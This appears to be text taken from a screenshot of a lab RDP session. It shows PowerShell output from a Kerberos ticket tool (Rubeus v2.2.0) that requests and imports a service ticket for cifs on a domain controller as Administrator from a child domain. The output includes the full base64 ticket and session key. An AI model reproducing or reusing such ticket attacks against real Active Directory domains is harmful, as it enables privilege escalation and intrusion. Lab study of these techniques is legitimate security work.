 FreeRDP: 192.168.56.11
Administrator: Windows PowerShell
v2.2.0
[*] Action: Ask TGS
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/dc01.digitech.com'
[*] Using domain controller: dc01.digitech.com (192.168.56.10)
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
doIEyjCCBMagAwIBBaEDAgEWooIDwzCCA79hggO7MIIDt6ADAgEFoQ4bDERJR0lURUNILkNPTaIkMCKg
AwIBAqEbMBkbBGNpZnMbEWRjMDEuZGlnaXRlY2guY29to4IDeDCCA3SgAwIBEqEDAgEDooIDZgSCA2Ib
BbVKPZP2+zwbi4hlXSM2Mej3QFDC9rpbTksbxV76kQ2XMGQITqbhaJ4HUfeVVt0ujiJxMrcFSoazP3D8
Mj0gHGJKwlX5mQrfYfRK5D4kxzY7y8+6uLgrvVDtCRTmUf1uO4U6TmUc+nWBs+wM70IN5t6C3nAlF+kV
69FatDjn9eaAj3j4sDkOZvwrw+DfIL3+lngvE6p4HFFwHDieF141cYw8eMvjNhGvDeQHeq9yUFI3p06o
LVOgTBLueOQrgNSDhaxCM55PQyfCUfgWyP6OLu9q9+6OIcorY/ep5sLUtGzhx4gMt1VyXVMhtWGqGDLi
0Ou3TGwMzJ77pRcHgXWr5M2RH8vVN0vilzG8iZn3H/MpQlvBDwuDjXo5ouaE0HfIp0wZCwrr1s0bJbjv
II8CXSus+RM5aGjOoTUo51y+dg+2d5k4HWxd7jyJe+15nbqexh7POd6H3ygcVCDvgEtP/2PpNVYcrGgG
Qlgr1QH7RYEREliKe/DtxEDZjNBRf65cAbtCEnY0IeOCmOQdUwnfYuW5ExCEnBabhQweppvudS2W1Ok1
n/ytkMYa1hB4mxy9kXLSq9QQU962REtLIIOSCEvKZPuq1kf8PNbOxEyDHzyRr2TdV4GZuysAP6ygVav4
S0sSIe3zmNbk3Egj83HTgIFn8IotvFDvFUBLH2FWuDWcnf4plTY61HU2ki0OlPSbJKq2+RaV9SVfNYr9
L4RVsEJ0uVkbdvVQe9vRkohmCs8EFYEezOvCZV1IzF5W5AWR24UXoH18QoGOvJA2I1g0nyIy84QFXxy/
4h0cEpTGW9oroDwWaNBdZbxGAxjzEl52GFwI6Ujd/UmedlbBlHLeUIg0CWrciP6NhjbW5+OlUbzKLKGj
MXBbj/ptR74+RbY/0C3GC6b5KOXz3Nb2TgTSD83g759E+ltfxAOIMXoTrNX7iXF+hF50lr0Rkth+lgBz
ZcxjYb+Xpdo+2r/Bzeq+y+6HshfrZmZj1q0GtBMyd4XVcHI9ndXwo2EFq84YSglrtJw8CKbROxWjwMku
ieo2AlPvRZbF2m6zaVI7VeTYNTi1Roa6I/xhUu98Ugeg0LnGKnqeaN6Srrp58nit88Ia0Fii3x1XyuZr
VZePRNAWY7spWor/pJ4dBUcwCAtvMvuUqqOB8jCB76ADAgEAooHnBIHkfYHhMIHeoIHbMIHYMIHVoCsw
KaADAgESoSIEIKBLy79uU4re3DpxAnvyzH52Bro/n15nttHX8C0TVwHxoRIbEGRldi5kaWdpdGVjaC5j
b22iGjAYoAMCAQGhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBApQAApREYDzIwMjUwNDExMTA1NjQ5WqYR
GA8yMDI1MDQxMTIwNTY0OVqnERgPMjAyNTA0MTgxMDU2NDlaqA4bDERJR0lURUNILkNPTakkMCKgAwIB
AqEbMBkbBGNpZnMbEWRjMDEuZGlnaXRlY2guY29t
ServiceName : cifs/dc01.digitech.com
ServiceRealm : DIGITECH.COM
UserName : Administrator
UserRealm : dev.digitech.com
StartTime : 4/11/2025 3:56:49 AM
EndTime : 4/11/2025 1:56:49 PM
RenewTill : 4/18/2025 3:56:49 AM
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : oEvLv25Tit7cOnECe/LMfnYGuj+fXme20dfwLRNXAfE=
PS C:\Users\samwell.tarly>
3:56 AM
4/11/2025
7